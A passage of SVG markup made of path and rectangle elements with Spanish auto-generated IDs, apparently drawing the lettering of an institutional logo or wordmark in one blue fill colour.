,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.079-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.68,6.68,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.107,1.107,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-284.229 -98.758)" fill="#00426b"/>
    <rect id="Rectángulo_55" data-name="Rectángulo 55" width="0.926" height="10.504" transform="translate(121.835 36.839)" fill="#00426b"/>
    <path id="Trazado_74" data-name="Trazado 74" d="M436.65,130.357h-.928v-1.486h.928Zm0,9.018h-.928v-7.591h.928Z" transform="translate(-311.166 -92.032)" fill="#00426b"/>
    <path id="Trazado_75" data-name="Trazado 75" d="M446.26,133.364v.78h-1.544v5.119a1.651,1.651,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-315.981 -93.612)" fill="#00426b"/>
    <path id="Trazado_76" data-name="Trazado 76" d="M459.589,139.686a2.174,2.174,0,0,1,.639-.794,2.707,2.707,0,0,1,.95-.456,4.621,4.621,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.96,1.96,0,0,1,.648.743,2.683,2.683,0,0,1,.249,1.243v4.031a.488.488,0,0,0,.545.559.72.72,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.011,1.011,0,0,1-.155-.42,3.552,3.552,0,0,1-.036-.537h-.03a6.155,6.155,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.835,3.835,0,0,1-.993-.125,2.239,2.239,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.222,2.222,0,0,1,.935-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.714.714,0,0,0,.228-.3,1.3,1.3,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.3,4.3,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.056,3.056,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.692,6.692,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.53,1.53,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-327.78 -98.758)" fill="#00426b"/>
    <path id="Trazado_77" data-name="Trazado 77" d="M488.2,133.364v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.134,7.134,0,0,0,.794-.044V141c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692v-5.193H484.4v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-345.932 -93.612)" fill="#00426b"/>
    <path id="Trazado_78" data-name="Trazado 78" d="M520.3,139.374v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.783,2.783,0,0,1-.654.522,3.418,3.418,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.366,3.366,0,0,1-1.507-.316,3.033,3.033,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.115,3.115,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.814,2.814,0,0,1,.758.316,2.694,2.694,0,0,1,.625.523,2.206,2.206,0,0,1,.419.72h.029V128.87h.928v10.5Zm-5.082-2.626a3.216,3.216,0,0,0,.44,1.037,2.439,2.439,0,0,0,.773.743,2.134,2.134,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.462,2.462,0,0,0,.823-.743,3.026,3.026,0,0,0,.457-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.457-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.439,2.439,0,0,0-.773.743,3.229,3.229,0,0,0-.44,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-367.173 -92.031)" fill="#00426b"/>
    <path id="Trazado_79" data-name="Trazado 79" d="M544.549,143.592a2.843,2.843,0,0,0,.448.964,2.566,2.566,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.537,3.537,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.777,3.777,0,0,1-.61-1.28,5.785,5.785,0,0,1-.2-1.537,5.481,5.481,0,0,1,.2-1.471,3.959,3.959,0,0,1,.61-1.287,3.06,3.06,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.99,3.99,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.792,2.792,0,0,0-.478-.861,2.361,2.361,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.191,2.191,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,2.989,2.989,0,0,0-.493.868,4.232,4.232,0,0,0-.244,1.007h4.914a3.338,3.338,0,0,0-.184-1.015" transform="translate(-388.122 -98.758)" fill="#00426b"/>
    <path id="Trazado_80" data-name="Trazado 80" d="M591.005,130.417a2.956,2.956,0,0,0-.735-.8,3.316,3.316,0,0,0-.956-.493,3.544,3.544,0,0,0-1.1-.169,3.792,3.792,0,0,0-1.794.4A3.538,3.538,0,0,0,585.2,130.4a4.543,4.543,0,0,0-.707,1.478,6.375,6.375,0,0,0,0,3.377,4.527,4.527,0,0,0,.707,1.486,3.541,3.541,0,0,0,1.228,1.052,3.782,3.782,0,0,0,1.794.4,3.206,3.206,0,0,0,1.325-.264,3.157,3.157,0,0,0,1.015-.721,3.713,3.713,0,0,0,.691-1.066,4.455,4.455,0,0,0,.338-1.317h1a5.667,5.667,0,0,1-.455,1.75,4.306,4.306,0,0,1-.912,1.324,3.875,3.875,0,0,1-1.318.838,4.611,4.611,0,0,1-1.684.294,4.957,4.957,0,0,1-2.17-.449,4.514,4.514,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.121,7.121,0,0,1,0-4.148,5.177,5.177,0,0,1,.926-1.744,4.471,4.471,0,0,1,1.553-1.206,5.264,5.264,0,0,1,3.634-.228,4.257,4.257,0,0,1,1.295.655,3.825,3.825,0,0,1,.971,1.067,3.613,3.613,0,0,1,.493,1.457h-1a3.348,3.348,0,0,0-.435-1.081" transform="translate(-416.529 -91.481)" fill="#00426b"/>
    <path id="Trazado_81" data-name="Trazado 81" d="M619.783,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.339,5.339,0,0,1,1,.1,2.418,2.418,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.763.763,0,0,1-.331-.272,1.033,1.033,0,0,1-.155-.42,3.79,3.79,0,0,1-.036-.537h-.029a6.111,6.111,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H619.5a3.112,3.112,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.4,3.4,0,0,1-.442.1q-.589.1-1.213.184a6.682,6.682,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.49,1.49,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-442.18 -98.758)" fill="#00426b"/>
    <path id="Trazado_82" data-name="Trazado 82" d="M648.4,133.364v.78h-1.544v5.119a1.649,1.649,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193H644.6v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-460.337 -93.612)" fill="#00426b"/>
    <path id="Trazado_83" data-name="Trazado 83" d="M661.727,139.686a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.622,4.622,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.42,2.42,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.679,2.679,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.719.719,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.763.763,0,0,1-.33-.272,1.014,1.014,0,0,1-.155-.42,3.584,3.584,0,0,1-.036-.537h-.03a6.151,6.151,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.833,3.833,0,0,1-.993-.125,2.241,2.241,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.286,2.286,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.223,2.223,0,0,1,.935-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.716.716,0,0,0,.228-.3,1.305,1.305,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.216,1.216,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.294,4.294,0,0,0-.772-.066,2.339,2.339,0,0,0-1.443.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.7,6.7,0,0,0-1.14.242,2.243,2.243,0,0,0-.846.464,1.107,1.107,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.642,1.642,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.484,2.484,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-472.134 -98.758)" fill="#00426b"/>
    <rect id="Rectángulo_56" data-name="Rectángulo 56" width="0.926" height="10.504" transform="translate(197.05 36.839)" fill="#00426b"/>
    <path id="Trazado_84" data-name="Trazado 84" d="M704.048,146.65v-1.368h-.029a2.643,2.643,0,0,1-1.067,1.17,3.049,3.049,0,0,1-1.553.4,3.363,3.363,0,0,1-1.227-.2,2.052,2.052,0,0,1-.825-.566,2.291,2.291,0,0,1-.462-.9,4.5,4.5,0,0,1-.148-1.206v-4.928h.926V144a2.481,2.481,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.182,2.182,0,0,0,.707-.683,3.108,3.108,0,0,0,.412-.979,4.787,4.787,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-498.995 -99.307)" fill="#00426b"/>
    <path id="Trazado_85" data-name="Trazado 85" d="M727.3,138.509v1.31h.03a2.227,2.227,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.182,2.182,0,0,1,.455.919,5.176,5.176,0,0,1,.132,1.221V146.1h-.926v-4.737a4.341,4.341,0,0,0-.088-.9,1.888,1.888,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-518.731 -98.758)" fill="#00426b"/>
    <path id="Trazado_86" data-name="Trazado 86" d="M752.062,139.06l2.5,6.473,2.34-6.473h.926l-3.295,8.738a8.6,8.6,0,0,1-.382.8,1.866,1.866,0,0,1-.39.5,1.3,1.3,0,0,1-.5.264,2.752,2.752,0,0,1-.729.081l-.433-.022a.9.9,0,0,1-.273-.051v-.78c.109.019.213.037.316.051a2.176,2.176,0,0,0,.317.022,1.263,1.263,0,0,0,.507-.088,1.083,1.083,0,0,0,.345-.243,1.4,1.4,0,0,0,.251-.375c.068-.147.142-.31.22-.486l.323-.854-3.03-7.561Z" transform="translate(-536.373 -99.308)" fill="#00426b"/>
    <path id="Trazado_87" data-name="Trazado 87" d="M777.048,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.866,2.866,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.762.762,0,0,1-.331-.272,1.032,1.032,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.127,6.127,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.891,1.891,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.681,6.681,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-554.49 -98.758)" fill="#00426b"/>
    <path id="Trazado_88" data-name="Trazado 88" d="M265.994,180.332l4.12,10.5h-1.074l-1.28-3.266h-4.782l-1.264,3.266h-1.06l4.222-10.5Zm1.426,6.385-2.029-5.385-2.1,5.385Z" transform="translate(-186.143 -128.782)" fill="#00426b"/>
    <path id="Trazado_89" data-name="Trazado 89" d="M293.522,183.245v8.282a4.82,4.82,0,0,1-.065.809,1.8,1.8,0,0,1-.251.669,1.335,1.335,0,0,1-.5.456,1.69,1.69,0,0,1-.8.17c-.109,0-.213-.005-.316-.015s-.209-.015-.318-.015v-.765c.08.009.162.017.251.022a1.234,1.234,0,0,0,.235-.007q.545,0,.691-.317a1.855,1.855,0,0,0,.148-.787v-8.5Zm0-1.427H292.6v-1.486h.926Z" transform="translate(-208.008 -128.782)" fill="#00426b"/>
    <path id="Trazado_90" data-name="Trazado 90" d="M309.963,198.112v-1.368h-.029a2.641,2.641,0,0,1-1.067,1.17,3.048,3.048,0,0,1-1.552.4,3.364,3.364,0,0,1-1.228-.2,2.053,2.053,0,0,1-.825-.566,2.287,2.287,0,0,1-.462-.9,4.487,4.487,0,0,1-.148-1.206v-4.928h.926v4.943a2.478,2.478,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.184,2.184,0,0,0,.707-.684,3.109,3.109,0,0,0,.412-.979,4.8,4.8,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-217.564 -136.058)" fill="#00426b"/>
    <path id="Trazado_91" data-name="Trazado 91" d="M332.594,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884H336.9v-4.737a4.341,4.341,0,0,0-.088-.9,1.89,1.89,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.514,2.514,0,0,0-.471.823,3.37,3.37,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-236.857 -135.508)" fill="#00426b"/>
    <path id="Trazado_92" data-name="Trazado 92" d="M359.8,184.825v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.131,7.131,0,0,0,.794-.044v.78c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692V185.6h-1.325v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-254.238 -130.362)" fill="#00426b"/>
    <path id="Trazado_93" data-name="Trazado 93" d="M372.516,191.148a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.623,4.623,0,0,1,1.206-.147,5.309,5.309,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.678,2.678,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.725.725,0,0,0,.294-.059v.78q-.163.029-.287.044a2.908,2.908,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.761.761,0,0,1-.331-.272,1.015,1.015,0,0,1-.155-.42,3.6,3.6,0,0,1-.036-.537h-.03a6.147,6.147,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.938,3.938,0,0,1-.964.1,3.832,3.832,0,0,1-.993-.125,2.24,2.24,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.691,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.221,2.221,0,0,1,.935-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.718.718,0,0,0,.228-.3,1.306,1.306,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.293,4.293,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.536.536,0,0,1-.339.236,3.449,3.449,0,0,1-.441.1q-.589.1-1.215.184a6.661,6.661,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.352,1.352,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.238,2.238,0,0,0,.787-1.751v-1.206Z" transform="translate(-265.598 -135.509)" fill="#00426b"/>
    <path id="Trazado_94" data-name="Trazado 94" d="M400.295,189.97v1.28h.043a2.906,2.906,0,0,1,.964-1.1,2.687,2.687,0,0,1,1.522-.4,2.585,2.585,0,0,1,1.361.368,1.807,1.807,0,0,1,.818,1.118,2.321,2.321,0,0,1,1-1.118,2.862,2.862,0,0,1,1.412-.368q2.515,0,2.515,2.663v5.149H409v-5.1a2.239,2.239,0,0,0-.4-1.434,1.7,1.7,0,0,0-1.4-.493,1.987,1.987,0,0,0-1,.228,1.756,1.756,0,0,0-.633.611,2.6,2.6,0,0,0-.33.875,5.359,5.359,0,0,0-.1,1.023v4.3h-.926v-5.149a3.2,3.2,0,0,0-.081-.728,1.669,1.669,0,0,0-.265-.6,1.256,1.256,0,0,0-.493-.4,1.722,1.722,0,0,0-.749-.147,2.3,2.3,0,0,0-1.023.213,1.885,1.885,0,0,0-.706.588,2.612,2.612,0,0,0-.4.883,4.389,4.389,0,0,0-.132,1.11v4.237h-.928V189.97Z" transform="translate(-285.256 -135.508)" fill="#00426b"/>
    <path id="Trazado_95" data-name="Trazado 95" d="M441.368,195.054a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.057,3.057,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.611,1.331,3.991,3.991,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.014.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.347,3.347,0,0,0-.183-1.015" transform="translate(-314.436 -135.509)" fill="#00426b"/>
    <path id="Trazado_96" data-name="Trazado 96" d="M468.557,189.97v1.31h.029a2.222,2.222,0,0,1,.942-1.111,2.771,2.771,0,0,1,1.486-.419,3.747,3.747,0,0,1,1.33.206,2.112,2.112,0,0,1,.861.581,2.166,2.166,0,0,1,.457.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.46,4.46,0,0,0-.088-.9,1.934,1.934,0,0,0-.309-.728,1.519,1.519,0,0,0-.6-.486,2.205,2.205,0,0,0-.935-.176,2.355,2.355,0,0,0-.993.2,2.125,2.125,0,0,0-.735.544,2.484,2.484,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-333.954 -135.508)" fill="#00426b"/>
    <path id="Trazado_97" data-name="Trazado 97" d="M495.764,184.825v.78H494.22v5.119a1.65,1.65,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.795-.044v.78c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692V185.6h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-351.334 -130.362)" fill="#00426b"/>
    <path id="Trazado_98" data-name="Trazado 98" d="M526.524,190.835v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.784,2.784,0,0,1-.654.522,3.416,3.416,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.367,3.367,0,0,1-1.507-.316,3.031,3.031,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.114,3.114,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.815,2.815,0,0,1,.758.316,2.692,2.692,0,0,1,.625.523,2.2,2.2,0,0,1,.419.72h.029v-4.354h.928v10.5Zm-5.082-2.626a3.209,3.209,0,0,0,.441,1.037,2.434,2.434,0,0,0,.772.743,2.133,2.133,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.463,2.463,0,0,0,.823-.743,3.025,3.025,0,0,0,.456-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.456-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.434,2.434,0,0,0-.772.743,3.223,3.223,0,0,0-.441,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-371.62 -128.781)" fill="#00426b"/>
    <path id="Trazado_99" data-name="Trazado 99" d="M550.157,195.054a2.842,2.842,0,0,0,.448.964,2.565,2.565,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.532,3.532,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.778,3.778,0,0,1-.61-1.28,5.786,5.786,0,0,1-.2-1.537,5.483,5.483,0,0,1,.2-1.471,3.96,3.96,0,0,1,.61-1.287,3.063,3.063,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.993,3.993,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.791,2.791,0,0,0-.478-.861,2.363,2.363,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.19,2.19,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,3,3,0,0,0-.493.868,4.23,4.23,0,0,0-.244,1.007h4.914a3.336,3.336,0,0,0-.184-1.015" transform="translate(-392.127 -135.509)" fill="#00426b"/>
    <path id="Trazado_100" data-name="Trazado 100" d="M593.723,180.332a6.307,6.307,0,0,1,1.273.126,3.082,3.082,0,0,1,1.074.426,2.282,2.282,0,0,1,.743.794,2.688,2.688,0,0,1,.147,2.031,2.436,2.436,0,0,1-.376.706,2.374,2.374,0,0,1-.573.537,2.139,2.139,0,0,1-.744.309v.03a2.479,2.479,0,0,1,1.619.831,2.555,2.555,0,0,1,.6,1.729,4.2,4.2,0,0,1-.045.566,2.743,2.743,0,0,1-.177.647,2.779,2.779,0,0,1-.381.654,2.274,2.274,0,0,1-.67.567,4.041,4.041,0,0,1-1.031.4,6.038,6.038,0,0,1-1.464.154H589.28v-10.5Zm0,4.6a3.485,3.485,0,0,0,1.045-.14,2.195,2.195,0,0,0,.736-.383,1.583,1.583,0,0,0,.44-.567,1.639,1.639,0,0,0,.146-.691q0-1.971-2.368-1.97h-3.441v3.751Zm0,5.046a5.607,5.607,0,0,0,1.06-.1,2.428,2.428,0,0,0,.882-.346,1.757,1.757,0,0,0,.6-.67,2.232,2.232,0,0,0,.22-1.051,1.746,1.746,0,0,0-.713-1.523,3.512,3.512,0,0,0-2.052-.507h-3.441v4.193Z" transform="translate(-420.828 -128.782)" fill="#00426b"/>
